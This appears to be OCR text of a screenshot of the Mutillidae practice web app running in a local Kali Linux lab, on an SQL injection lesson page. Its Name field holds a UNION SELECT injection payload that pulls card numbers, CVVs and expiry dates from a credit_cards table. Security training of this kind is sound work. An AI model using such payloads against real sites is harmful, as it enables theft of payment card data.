 Mozilla Firefox
http://192....er-info.php
Mutillidae: Lesson 9: SQL...
192.168.56.101/mutillidae/index.php?page=user-info.php
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Logged In User: sar
Home Logout Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
View your details
Back
Please enter username and password
to view account details
Name ' union select ccid,ccnumber,ccv,expiration,null from credit_cards --
Password
View Account Details
Dont have an account? Please register here